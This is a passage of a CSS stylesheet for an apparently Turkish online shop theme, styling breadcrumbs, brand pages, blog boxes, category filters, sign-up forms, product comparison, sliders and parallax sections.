	font-family: "Ionicons";
}

#genel-bread ol li a span {
	font-family: "Open Sans", sans-serif;
}

@media all and (max-width: 1100px) {
	.breadcrumb>li {
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		float: left;
		position: relative;
	}
	.breadcrumb>li>span {
		max-width: 100%;
	}
}

@media all and (max-width: 992px) {
	.bread-bg .inner-align {
		height: auto !important;
		display: inline-block;
	}
}

@media all and (max-width: 480px) {
	#genel-bread ol {
		white-space: normal;
	}
}


/*Markalar */

#marka-sayfasi {
	text-align: center;
	height: auto;
	min-height: 200px;
	display: flex;
	padding: 10px;
	align-items: center;
	justify-content: center;
	border: 5px solid transparent;
}

#marka-sayfasi a {
	border: 1px solid #DDD;
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #444;
	font-weight: 600;
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}

#marka-sayfasi a:hover {
	color: #000;
}

@media all and (max-width: 480px) {
	#marka-sayfasi {
		min-height: 100px;
	}
}


/* Hiza */

#anasayfa-slider-container {
	width: 100%;
	height: auto;
	height: auto;
	display: inline-block;
	position: relative;
	float: left;
}

.inner-align {
	width: 80%;
	margin: auto;
	float: none;
	transition: all 0.5s ease;
}

.ana-sayfa-urunleri-slide {
	float: right;
	padding-left: 0px;
}

#anasayfa-urunleri {
	width: 75%;
	min-width: 1185px;
	padding: 0px;
	margin: auto;
	margin-top: 5vh;
	margin-bottom: 5vh;
}

.page-inner {
	padding: 0px;
	float: none;
	margin: auto;
	height: auto;
}

.pd0 {
	padding: 0 !important;
}

.margin-bottom-10 {
	margin-bottom: 10px;
}

.container-fluid {
	width: 100%;
}

.left_col,
.mid_col,
.right_col {
	background-color: transparent !important;
}

@media all and (max-width: 992px) {
	body {
		margin-top: 51px !important;
	}
}

@media all and (max-width: 1600px) {
	.inner-align,
	#anasayfa-urunleri {
		width: 90%;
	}
}

@media all and (max-width: 1500px) {
	.inner-align,
	#anasayfa-urunleri {
		width: 95%;
	}
}

@media all and (max-width: 1300px) {
	.inner-align {
		width: 95%;
	}
	#anasayfa-urunleri {
		width: 95%;
		min-width: inherit;
	}
}

@media all and (max-width: 992px) {
	.inner-align {
		width: 95%;
		padding: 0px;
		border-radius: 0px;
		align-items: center;
		justify-content: center;
		flex-flow: column wrap;
		margin: auto;
	}
	.ana-sayfa-urunleri-slide {
		padding: 0px;
	}
}

@media all and (max-width: 530px) {
	.container,
	.container-fluid {
		padding: 0px;
	}
	.inner-align {
		width: 98%;
		padding: 0;
	}
	.inner-align p span {
		font-size: 11px;
	}
}


/*Statik Sayfalar*/

.statik-sayfa-baslik {
	padding: 10px 0;
	margin: 10px 0 5px;
}

.statik-sayfa-baslik h1 {
	margin: 0;
	color: #333333;
	font-size: 20px;
	font-weight: 600;
}

.statik-sayfa-detay {
	padding: 0;
	margin-bottom: 50px;
	line-height: 25px;
}

.iletisim-row {
	padding: 10px 0;
	display: inline-block;
	width: 100%;
}


/*Blog Modulu*/

.blog-baslik-bg {
	position: relative;
	text-align: center;
	display: block;
}

.blog-baslik-bg::before {
	position: absolute;
	content: '';
	background: #b6b6b6;
	height: 2px;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	z-index: 0;
}

.blog-baslik-bg h3 {
	position: relative;
	text-align: center;
	display: inline-block;
	font-weight: 700;
	background: #fff;
	color: #e23e01;
	margin: 10px 0px;
	padding: 0px 15px;
}

.blog-button-content {
	text-align: center;
	height: auto;
	margin-top: 25px;
	display: inline-block;
}

.blog-button {
	margin: 0 auto;
	background: #79ad42;
	color: #fff;
	padding: 10px 15px;
}

.blog-box {
	background: #fff;
	padding: 0px;
	border: 5px solid #fff;
}

.blog-box-inner {
	width: 100%;
	height: auto;
	display: inline-block;
	padding: 15px 0px;
	border-radius: 3px;
}

.blog-box-img {
	height: 300px;
	padding: 0px;
	position: relative;
	overflow: hidden;
}

.blog-box-img img {
	max-width: 100%;
	position: relative;
}

.fixed-blog-tarih {
	display: inline-block;
	padding: 7px 0px;
	margin-top: 5px;
	z-index: 2;
	color: #333;
	font-size: 14px;
	font-weight: 300;
}

.blog-box-yazi {
	height: auto;
	padding: 0px 5px;
	display: inline-block;
}

.blog-box-yazi h3 {
	margin: 0px;
}

.blog-box-yazi a {
	color: #5c5d65;
	font-weight: 600;
	font-size: 20px;
}

.blog-box-yazi header {
	margin-bottom: 10px;
}

.blog-box-yazi .blog-box-konu-baslik {
	color: #636161;
	letter-spacing: 2px;
	display: block;
	margin: 15px 0px 5px 0px;
	text-transform: uppercase;
}

.blog-box-yazi h2 {
	font-weight: 600;
	text-decoration: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	margin-bottom: 20px;
	min-height: 70px;
}

.blog-box-yazi h2 a {
	color: #5c5d65;
}

.blog-box-yazi footer {
	background: transparent;
	margin-bottom: 15px;
}

.blog-box-yazi footer a {
	color: #757575;
	font-weight: 300;
	font-size: 15px;
	padding: 0px;
	background: transparent;
	display: inline-block;
	border: 1px solid #eee;
	max-width: 150px;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	position: relative;
	transition: all 0.5s ease;
}

.blog-box-yazi footer a i {
	font-size: 25px;
	height: 100%;
	width: 25%;
	display: block;
	text-align: center;
	float: right;
	padding: 2px 5px;
	color: #fff;
	position: relative;
	z-index: 1;
	background: #79ad42;
}

.blog-box-yazi footer a span {
	width: 75%;
	display: block;
	float: left;
	position: relative;
	z-index: 1;
	height: 100%;
	padding-left: 10px;
	letter-spacing: 0.5px;
}

.blog-box-yazi footer a:before {
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	content: "";
	transition: all 0.3s ease;
	width: 0px;
	opacity: 0;
	background: #85b4ed;
}

.blog-box-yazi footer a:hover:before {
	opacity: 1;
	width: 100%;
}

.blog-box-yazi footer a:hover span {
	color: #fff;
}

.blog-detay:first-line {
	display: block;
}

.blog-detay-img {
	max-width: 100%;
}

@media all and (max-width: 700px) {
	.blog-box {
		width: 100%;
	}
	.blog-box-img {
		height: inherit;
		max-height: 200px;
	}
	.blog-box-yazi {
		min-height: inherit;
	}
}


/*--------------------------------KATEGORI-SOL-FA?a??A?AA?a?1LTRE-TASARIM----------------------------------*/

.filtre-gorunum {
	text-align: right;
}

.stok-filtre-item-ara button {
	color: #fff;
	background: #79ad42 !important;
	font-family: Ubuntu, sans-serif;
}

.stok-filtre-item-ara button:hover {
	color: #fff;
}

.stok-filtre-temizle a {
	color: #FFF;
	background: #79ad42 !important;
	font-family: Ubuntu, sans-serif;
}

#secili-sayfa {
	background: #79ad42;
	border-radius: 50% !important;
	color: #FFF;
}

#v3-loader {
	background: #ffffff4f;
}

#v3-loader-filter {
	background: #ffffff91;
}

#filtre-baslik {
	color: #282828;
	font-size: 13px;
	text-transform: uppercase !important;
	letter-spacing: 0.5px;
}

.marka-filtre-item label::before,
.grup-filtre-item label::before,
.varyant-filtre-item label::before {
	border: 2px solid #bfbfbf;
}

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked+label::before,
#secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked+label::before,
#secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked+label::before {
	background: #79ad42 !important;
	color: #fff;
	border: 2px solid #79ad42 !important;
	font-size: 20px !important;
	line-height: 15px !important;
}

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked+label,
#secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked+label,
#secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked+label {
	color: #79ad42;
}

.marka-filtre-item label,
.grup-filtre-item label,
.varyant-filtre-item label,
.kategori-filtre-item label {
	font-family: Ubuntu, sans-serif;
	color: #5c5d65;
	font-weight: 400 !important;
	font-size: 13px;
	display: flex;
	align-items: flex-end;
	justify-content: flex-start;
}

.marka-filtre-item label::before,
.grup-filtre-item label::before,
.varyant-filtre-item label::before {
	border-radius: 50% !important;
	border: 1px solid #bfbfbf !important;
}

.grup-baslik,
.varyant-baslik,
.kategori-baslik,
.marka-baslik,
.stok-baslik {
	font-family: Ubuntu, sans-serif;
}

#cat_rw_03 {
	border: 1px solid #eee;
}

#formfilterV23 {
	border: 1px solid #eee;
	padding: 20px 20px;
	height: auto;
	display: inline-block;
	width: 90%;
}

.secim_baslik {
	font-weight: 600;
	font-size: 15px;
	display: block;
	width: 100%;
	padding-bottom: 15px;
}

.secim_icerik {
	height: auto;
	display: block;
	width: 100%;
	padding: 0px 0px 20px 0px;
}

.secim_icerik1 {
	padding: 0px 10px;
	width: 48%;
	min-height: 45px;
	line-height: 45px;
	background: #F0F0F0;
	float: left;
	margin-right: 2%;
	margin-bottom: 5px;
	cursor: pointer;
	text-align: center;
}

.secim_icerik1on {
	padding: 0px 10px;
	width: 48%;
	min-height: 45px;
	line-height: 45px;
	background: #79ad42;
	float: left;
	margin-right: 2%;
	margin-bottom: 5px;
	border: 1px solid #79ad42;
	cursor: pointer;
	color: #fff;
	text-align: center;
}

.secim_icerik2 {
	padding: 0px 10px;
	min-width: 75px;
	width: 100%;
	display: block;
	min-height: 45px;
	line-height: 45px;
	background: #F0F0F0;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	border: 1px solid #DDD;
	cursor: pointer;
	text-align: center;
}

.secim_icerik2on {
	padding: 0px 10px;
	min-width: 75px;
	width: 100%;
	display: block;
	min-height: 45px;
	line-height: 45px;
	background: #79ad42;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	border: 1px solid #79ad42;
	cursor: pointer;
	color: #fff;
	text-align: center;
}

.kategori-filter-input {
	border: 1px solid #ccc;
	width: 45%;
	font-weight: 400;
	margin: 5px 0px 15px 0px;
	height: 39px;
	text-align: center;
	outline: none;
	float: left;
	font-size: 13px;
	margin-right: 5px;
}

.kategori-filter-button {
	height: 40px;
	width: 94%;
	border: none;
	outline: none;
	letter-spacing: 2px;
	background: #79ad42;
	color: #FFF;
	font-size: 14px;
}

.stok-filtre-item {
	width: 50%;
	float: left;
}

.stok-filtre-item-ara {
	clear: both;
	padding-top: 10px;
}

#v3-loader {
	position: fixed;
	top: 0;
	height: 100%;
	width: 100%;
	background: #ffffff4f;
	z-index: 99;
	display: flex;
	align-items: center;
	justify-content: center;
}

#v3-loader-filter {
	position: absolute;
	top: 0;
	height: 100%;
	width: 100%;
	background: #ffffff91;
	display: flex;
	align-items: center;
	justify-content: center;
}

#secimidaralt_v3 {
	background: #fbfbfb !important;
	border: 1px solid #fbfbfb !important;
	position: relative;
	height: auto;
	display: inline-block;
	margin-bottom: 150px;
}

.sirala-content {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-flow: row wrap;
}

.sirala-div select {
	height: 42px;
}

.sirala-div-margin {
	padding: 0px;
	padding-right: 15px;
}

.cat-gorunum-box {
	background: #fbfbfb;
	padding: 5px;
	border: 1px solid #eee;
	display: inline-block;
	cursor: pointer;
}

.cat-gorunum-box:hover {
	background: #efefef;
}

.pagination>li>a,
.pagination>li>span {
	border: 0px;
}

.varyant-baslik {
	padding-left: 0px !important;
}

.form-control {
	border: 1px solid #eee;
	box-shadow: none;
	outline: none;
	border-radius: 0px !important;
}

.form-control:focus {
	box-shadow: none;
	border: 1px solid #79ad42;
}

#katalogGorunumu {
	margin-top: 25px;
}


/*Filtre Responsive*/

@media all and (max-width: 992px) {
	#secimidaralt_v3 {
		background: #fff !important;
	}
	#cat_rw_05 {
		padding: 0px;
	}
	.cat-filtre {
		font-family: Ubuntu, sans-serif;
		background: #79ad42 !important;
	}
	.cat-menu-top p {
		font-family: Ubuntu, sans-serif;
	}
}


/*UYE OL TASARIM*/

.newmem-content {
	padding: 0px;
	border: 1px solid #eee;
	margin: 30px auto 40px;
	float: none;
}

.newmem-content .container-fluid {
	padding: 15px 0px 25px;
	margin: 0 auto;
	background-color: #FFF;
}

.newmem-content input[type=checkbox] {
	display: inline-block !important;
}

.newmem-baslik {
	font-size: 25px;
	margin: 0px;
	letter-spacing: -0.5px;
	text-align: center;
	background: #79ad42;
	color: #fff;
	padding: 15px 0px;
}

.newmem-content .newmem-row {
	margin: 7px 0px;
	padding: 0px 15px;
}

.newmem-content .newmem-row input {
	margin-top: 5px;
}

label {
	font-weight: normal;
}

.oc_member_singup_sozlesme_text.parmak strong {
	cursor: pointer;
}


/*Kategori Banner*/

.cat-banner img {
	width: 100%;
}

.cat-banner .slick-next {
	right: 0;
}

.cat-banner .slick-prev {
	left: 0;
}

.cat-banner .slick-dots {
	bottom: 0%;
}

.cat-banner .slick-dots li {
	overflow: hidden;
	transition: all 0.3s ease;
	-webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
}

.cat-banner .slick-dots li:hover {
	border-bottom: 20px solid #79ad42;
}

.cat-banner .slick-dots li button {
	background: #fff;
	padding: 0px;
	margin: 0px;
}

.cat-banner .slick-dots li.slick-active {
	border-bottom: 4px solid #79ad42;
}

.cat-banner .slick-dots li.slick-active button {
	background: #fff;
}

.cat-banner .slick-dots li button::before {
	display: none;
}

@media all and (min-width: 992px) {
	.prodpreview-container {
		width: 90%;
	}
}

@media all and (max-width: 992px) {
	.prodpreview-container {
		height: 90%;
		overflow: auto !important;
	}
	.slick-next:before,
	.slick-prev:before {
		bottom: 35%;
	}
	.slick-next:before {
		left: 30%;
	}
	.slick-prev:hover:before,
	.slick-prev:focus:before,
	.slick-next:hover:before,
	.slick-next:focus:before {
		border: solid #fff;
		border-width: 0 1px 1px 0;
		opacity: 1;
	}
	.cat-banner.slick-dotted.slick-slider {
		margin-bottom: 10px;
	}
	.cat-banner .slick-arrow:hover {
		background: #79ad42;
	}
	.cat-banner .slick-arrow:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
		padding: 3px;
		bottom: 33%;
	}
	.cat-banner .slick-next:before {
		left: 29%;
	}
	.cat-banner .slick-prev:before {
		right: 26%;
	}
	.cat-banner .slick-prev:hover:before,
	.cat-banner .slick-prev:focus:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
	}
	.cat-banner .slick-next:hover:before,
	.cat-banner .slick-next:focus:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
	}
	.cat-banner .slick-dots li {
		width: 5px;
		height: 5px;
	}
	.cat-banner .slick-dots li button {
		width: 5px;
		height: 5px;
		border-radius: 50%;
	}
	.cat-banner .slick-dots li.slick-active {
		border: none;
		width: 7px;
		height: 7px;
	}
	.cat-banner .slick-dots li.slick-active button {
		width: 7px;
		height: 7px;
	}
}


/*KarsA?a??A?AA?}lastirma*/

.karsilastirma-inner {
	display: flex;
	overflow-x: scroll;
	padding-bottom: 50px;
	justify-content: flex-start;
	align-items: flex-start;
}

.urun-karsilastirma-baslik {
	font-size: 18px;
	letter-spacing: 0px;
	padding: 10px;
	width: 100%;
	display: block;
	font-weight: 600;
	color: #091f40;
}

.urun-karsilastirma-box {
	position: relative;
	height: auto;
	display: inline-block;
	border-radius: 0px;
	background: #fff;
	padding: 15px;
	padding-bottom: 0px;
	float: left;
	min-width: 300px;
}

.urun-karsilastirma-img {
	text-align: center;
	background: #eee;
	padding: 10px;
	border-radius: 3px;
	width: 100%;
}

.urun-karsilastirma-img a {
	border-radius: 5px;
	border: 2px solid #e3e3e3;
	padding: 5px 25px;
	background: #fff;
	display: inline-block;
	width: 100%;
}

.urun-karsilastirma-img img {
	max-width: 100%;
}

.urun-detay-butonlar {
	width: 100%;
	height: 40px;
	position: relative;
}

.urun-detay-butonlar form {
	width: 50%;
	height: 100%;
	float: left;
}

.urun-detay-butonlar .list-cikar-mm {
	width: 100% !important;
	height: 100%;
	float: left;
	border: 0px;
	text-align: center;
	background: #79ad42;
	color: #fff;
	transition: all 0.5s ease;
	border-radius: 0px !important;
}

.urun-detay-butonlar .spt-ekle-mm {
	width: 50% !important;
	height: 100%;
	float: left;
	border: 1px solid #79ad42;
	text-align: center;
	background: #79ad42;
	color: #fff;
	transition: all 0.5s ease;
	border-radius: 0px !important;
}

.urun-karsilastirma-aciklama {
	width: 100%;
	height: auto;
	margin: auto;
	margin-top: 10px;
	min-height: 100px;
}

.urun-karsilastirma-ozellikler {
	padding: 15px;
	display: inline-block;
	width: 100%;
}

.urun-karsilastirma-ozellikler:nth-child(odd),
.urun-karsilastirma-ozellikler:nth-child(even) {
	background: #eee;
}

@media all and (max-width: 992px) {
	.urun-karsilastirma-aciklama {
		font-size: 13px;
	}
}


/* TEMA 12 */

.anasayfa-kategori {
	display: flex;
	align-items: stretch;
	flex-wrap: wrap;
	float: left;
	width: 100%;
	position: relative;
}

.anasayfa-kategori .anasayfa-kategori-resim {
	overflow: hidden;
	padding: 0;
	float: left;
	background-position: center;
	display: inline-block;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}

.anasayfa-kategori .anasayfa-kategori-resim:before {
	content: '';
	padding-top: 65%;
	display: inline-block;
	float: left;
}

.anasayfa-kategori .anasayfa-kategori-resim:after {
	content: "\f060";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	color: #fff;
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	padding-left: 100%;
	align-items: center;
	background: rgba(0, 0, 0, 0);
	opacity: 0;
	transition: all 0.4s ease;
}

.anasayfa-kategori .anasayfa-kategori-resim:hover:after {
	padding-left: 0;
	padding-right: 0;
	background: rgba(0, 0, 0, 0.3);
	opacity: 1;
}

.anasayfa-kategori .anasayfa-kategori-resim a {
	display: block;
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
}

.anasayfa-kategori .anasayfa-kategori-icerik {
	display: flex;
	padding: 0;
	justify-content: center;
	float: left;
	align-items: center;
}

.anasayfa-kategori .anasayfa-kategori-icerik .anasayfa-kategori-icerik-wrapper {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-start;
	width: 85%;
	max-width: 550px;
}

.anasayfa-kategori .anasayfa-kategori-icerik .anasayfa-kategori-icerik-wrapper .ust-baslik {
	font-weight: 700;
	color: #79ad42;
	font-size: 20px;
}

.anasayfa-kategori .anasayfa-kategori-icerik .anasayfa-kategori-icerik-wrapper .ana-baslik {
	font-weight: 300;
	font-size: 50px;
	margin-bottom: 20px;
	display: inline-block;
	text-align: left;
	position: relative;
}

.anasayfa-kategori .anasayfa-kategori-icerik .anasayfa-kategori-icerik-wrapper .ana-baslik:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	border: 1px solid #eee;
	width: 50%;
}

.anasayfa-kategori .anasayfa-kategori-icerik .anasayfa-kategori-icerik-wrapper p {
	color: #5c5d65;
	font-size: 16px;
	margin-bottom: 35px;
}

.anasayfa-kategori .anasayfa-kategori-icerik .anasayfa-kategori-icerik-wrapper a {
	display: inline-block;
	float: left;
	border: 2px solid #e1e1e1;
	padding: 10px 22px;
	border-radius: 2px;
	color: #79ad42;
	font-size: 17px;
	font-weight: 700;
	transition: box-shadow 0.3s ease;
}

.anasayfa-kategori .anasayfa-kategori-icerik .anasayfa-kategori-icerik-wrapper a:hover {
	box-shadow: 1px 1px 35px #ddd;
}

.anasayfa-kategori .anasayfa-kategori-icerik .anasayfa-kategori-icerik-wrapper i {
	margin-right: 10px;
}


/* ANASAYFA - BLOG */

.anasayfa-blog-box {
	float: left;
	display: flex;
	flex-wrap: wrap;
	position: relative;
}

.anasayfa-blog-box .anasayfa-blog-resim {
	height: 50%;
	display: inline-block;
	position: relative;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

.anasayfa-blog-box .anasayfa-blog-resim a {
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	display: inline-block;
}

.anasayfa-blog-box .anasayfa-blog-resim:before {
	content: '';
	display: inline-block;
	padding-top: 80%;
}

.anasayfa-blog-box .anasayfa-blog-icerik {
	height: 50%;
	float: left;
	display: inline-block;
	position: relative;
}

.anasayfa-blog-box .anasayfa-blog-icerik:before {
	content: '';
	display: inline-block;
	padding-top: 90%;
}

.anasayfa-blog-box .anasayfa-blog-icerik .anasayfa-blog-icerik-wrapper {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	display: inline-block;
	width: 85%;
	max-width: 450px;
}

.anasayfa-blog-box .anasayfa-blog-icerik .anasayfa-blog-icerik-wrapper .blog-text {
	display: flex;
	flex-direction: column;
	float: left;
	padding: 0;
}

.anasayfa-blog-box .anasayfa-blog-icerik .anasayfa-blog-icerik-wrapper .blog-text span>a {
	font-size: 18px;
	font-weight: bold;
	transition: color 0.3s ease;
	color: #000;
}

.anasayfa-blog-box .anasayfa-blog-icerik .anasayfa-blog-icerik-wrapper .blog-text span>a:hover {
	color: #79ad42;
}

.anasayfa-blog-box .anasayfa-blog-icerik .anasayfa-blog-icerik-wrapper .blog-text p {
	color: #5c5d65;
	font-size: 16px;
	margin-top: 15px;
}

.anasayfa-blog-box .anasayfa-blog-icerik .anasayfa-blog-icerik-wrapper .blog-text>a {
	color: #79ad42;
	margin-top: 10px;
	font-weight: 600;
	font-size: 16px;
	transition: color 0.3s ease;
}

.anasayfa-blog-box .anasayfa-blog-icerik .anasayfa-blog-icerik-wrapper .blog-text>a i {
	margin-right: 10px;
	font-size: 12px;
	transition: transform 0.3s ease;
}

.anasayfa-blog-box .anasayfa-blog-icerik .anasayfa-blog-icerik-wrapper .blog-text>a:hover {
	color: #000;
}

.anasayfa-blog-box .anasayfa-blog-icerik .anasayfa-blog-icerik-wrapper .blog-text>a:hover i {
	transform: translateX(3px);
}

.anasayfa-blog-box .anasayfa-blog-icerik .anasayfa-blog-icerik-wrapper .blog-tarih {
	padding-left: 0;
	padding-right: 20px;
	float: left;
	display: inline-block;
}

.anasayfa-blog-box .anasayfa-blog-icerik .anasayfa-blog-icerik-wrapper .blog-tarih span {
	font-weight: 400;
	font-size: 65px;
	display: block;
	line-height: 1;
}

.anasayfa-blog-box .anasayfa-blog-icerik .anasayfa-blog-icerik-wrapper .blog-tarih p {
	white-space: nowrap;
	font-size: 13px;
	font-weight: 400;
	color: #8e9099;
}


/*  PARAllax*/

.anasayfa-parallax {
	display: inline-block;
	width: 100%;
	position: relative;
	background-attachment: fixed;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

.anasayfa-parallax:before {
	content: '';
	padding-top: 30%;
	float: left;
}

.anasayfa-parallax .parallax-icerik {
	will-change: transform;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: center;
}

.anasayfa-parallax .parallax-icerik .parallax-ust {
	color: #79ad42;
	font-size: 2vw;
	font-weight: 700;
}

.anasayfa-parallax .parallax-icerik .parallax-baslik {
	color: #fff;
	font-size: 2vw;
	font-weight: 400;
	margin-top: 1.5vw;
}

.anasayfa-parallax .parallax-icerik .parallax-aciklama {
	margin-top: 1.5vw;
	color: #fff;
	font-size: 1.5vw;
	font-weight: 400;
}

.anasayfa-parallax .parallax-icerik a {
	margin-top: 1vw;
	font-size: 1.2vw;
	background: #ce7452;
	color: #fff;
	padding: 0.7vw 1.5vw;
	border-radius: 0.1vw;
	transition: background 0.2s ease;
}

.anasayfa-parallax .parallax-icerik a:hover {
	background: #79ad42;
}


/*Slider*/

.slider-mm {
	float: right;
	background: #fff;
	padding: 0px;
	margin: 0px;
	position: relative;
	transition: all 0s ease;
	overflow: hidden;
	opacity: 0;
	visibility: hidden;
	transition: opacity 1s ease;
	-webkit-transition: opacity 1s ease;
}

.slider-mm.slick-initialized {
	visibility: visible;
	opacity: 1;
}

.slider-mm .slick-slide img {
	width: 100%;
}

.slider-mm .slick-list {
	height: 100%;
}

.slider-mm .slider-icerik {
	position: absolute;
	width: 50%;
	height: 100%;
	right: 0;
	bottom: 0;
	display: flex;
	align-items: flex-start;
	flex-direction: column;
	justify-content: center;
}

.slider-mm .slider-icerik .slider-fiyat {
	color: #8899a1;
	font-weight: 700;
	font-size: 1.2vw;
}

.slider-mm .slider-icerik .slider-baslik {
	color: #3a3a3a;
	font-size: 5vw;
	font-weight: 300;
}

.slider-mm .slider-icerik .slider-aciklama {
	color: #3a3a3a;
	font-size: 1.5vw;
	color: #697b84;
}

.slider-mm .slider-icerik a {
	font-size: 1vw;
	color: #fff;
	padding: 0.6vw 1.6vw;
	background: #79ad42;
	border-radius: 0.04vw;
	margin-top: 3vw;
	font-weight: 600;
	display: inline-block;
	float: left;
	transition: all 0.3s ease;
}

.slider-mm .slider-icerik a:hover {
	color: #79ad42;
	background: #fff;
	box-shadow: 0.1vw 0.1vw 4vw #ddd;
}

.slider-mm-link {
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 99;
}

.slick-prev:hover,
.slick-prev:focus {
	color: transparent;
	outline: none;
	background: #79ad42;
}

.slick-next:hover,
.slick-next:focus {
	color: transparent;
	outline: none;
	background: #79ad42;
}

.slick-prev:before {
	content: '';
	left: 35% !important;
	bottom: 40%;
	position: absolute;
	border: solid #79ad42;
	border-width: 0 1px 1px 0;
	display: inline-block;
	padding: 5px;
	transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
}

.slick-next:before {
	content: '';
	bottom: 40%;
	margin: auto;
	position: absolute;
	border: solid #79ad42;
	border-width: 0 1px 1px 0;
	display: inline-block;
	padding: 5px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
}

@media (min-width: 992px) {
	.kategori-reverse {
		flex-direction: row-reverse;
	}
	.kategori-reverse .anasayfa-kategori-resim:after {
		content: '\f061';
		padding-left: 0;
		padding-right: 100%;
	}
	.anasayfa-blog-box {
		height: 850px;
		flex-direction: column-reverse;
	}
	.blog-reverse {
		flex-direction: column;
	}
	.anasayfa-kategori:after {
		content: '';
		height: 15px;
		width: 15px;
		background: #fff;
		left: 50%;
		top: 50%;
		transform: translate(-50%, -50%) rotate(45deg);
		position: absolute;
	}
	.slider-mm .slick-arrow,
	.ana-sayfa-urunleri-slide .slick-arrow {
		width: 4vw;
		height: 4vw;
		box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
	}
	.slider-mm .slick-arrow:hover,
	.slider-mm .slick-arrow:focus,
	.ana-sayfa-urunleri-slide .slick-arrow:hover,
	.ana-sayfa-urunleri-slide .slick-arrow:focus {
		color: #79ad42;
		outline: none;
		background: #fff;
	}
	.slider-mm .slick-arrow:hover:before,
	.slider-mm .slick-arrow:focus:before,
	.ana-sayfa-urunleri-slide .slick-arrow:hover:before,
	.ana-sayfa-urunleri-slide .slick-arrow:focus:before {
		color: #79ad42;
		outline: none;
		background: #fff;
	}
	.slider-mm .slick-arrow:before,
	.ana-sayfa-urunleri-slide .slick-arrow:before {
		top: 50% !important;
		margin-top: -11px;
		font-family: "Font Awesome 5 Free";
		position: absolute;
		font-weight: 900;
		outline: none;
		border: none;
		transform: none;
		font-size: 15px;
		color: #5c5d65;
	}
	.slider-mm .slick-prev,
	.ana-sayfa-urunleri-slide .slick-prev {
		left: 0;
	}
	.slider-mm .slick-prev:before,
	.ana-sayfa-urunleri-slide .slick-prev:before {
		content: "\f060";
	}
	.slider-mm .slick-next,
	.ana-sayfa-urunleri-slide .slick-next {
		right: 0;
	}
	.slider-mm .slick-next:before,
	.ana-sayfa-urunleri-slide .slick-next:before {
		content: "\f061";
	}
	.ana-sayfa-urunleri-slide {
		overflow: hidden;
	}
	.ana-sayfa-urunleri-slide .slick-next {
		right: -4vw;
		box-shadow: 1px 1px 35px #ccc;
		opacity: 0;
	}
	.ana-sayfa-urunleri-slide .slick-prev {
		left: -4vw;
		box-shadow: 1px 1px 35px #ccc;
		opacity: 0;
	}
	.ana-sayfa-urunleri-slide:hover .slick-next {
		right: 1vw;
		box-shadow: 1px 1px 35px #ccc;
		opacity: 1;
	}
	.ana-sayfa-urunleri-slide:hover .slick-prev {
		left: 1vw;
		box-shadow: 1px 1px 35px #ccc;
		opacity: 1;
	}
	.ana-sayfa-urunleri-slide:hover .slick-prev:before {
		float: left;
	}
	.anasayfa-marka-slider .slick-arrow {
		width: 4vw;
		height: 4vw;
		box-shadow: none;
		background: none;
	}
	.anasayfa-marka-slider .slick-arrow:hover,
	.anasayfa-marka-slider .slick-arrow:focus {
		color: #79ad42;
		outline: none;
	}
	.anasayfa-marka-slider .slick-arrow:hover:before,
	.anasayfa-marka-slider .slick-arrow:focus:before {
		color: #79ad42;
		outline: none;
	}
	.anasayfa-marka-slider .slick-arrow:before {
		font-family: "Font Awesome 5 Free";
		position: relative;
		font-weight: 900;
		outline: none;
		border: none;
		left: inherit;
		top: inherit;
		transform: none;
		font-size: 17px;
		color: #5c5d65;
	}
	.anasayfa-marka-slider .slick-prev {
		left: 0;
	}
	.anasayfa-marka-slider .slick-prev:before {
		content: "\f060";
	}
	.anasayfa-marka-slider .slick-next {
		right: 0;
	}
	.anasayfa-marka-slider .slick-next:before {
		content: "\f061";
	}
}

@media (max-width: 992px) {
	.anasayfa-kategori .anasayfa-kategori-icerik {
		padding: 60px 0;
	}
	.anasayfa-blog-box .anasayfa-blog-icerik {
		display: flex;
		justify-content: center;
	}
	.anasayfa-blog-box .anasayfa-blog-icerik:before {
		display: none;
	}
	.anasayfa-blog-box .anasayfa-blog-icerik .anasayfa-blog-icerik-wrapper {
		padding: 60px 0;
		position: relative;
		transform: none;
		max-width: 550px;
		left: inherit;
		top: inherit;
	}
	#anasayfa-slider-container.anasayfa-parallax {
		display: none;
	}
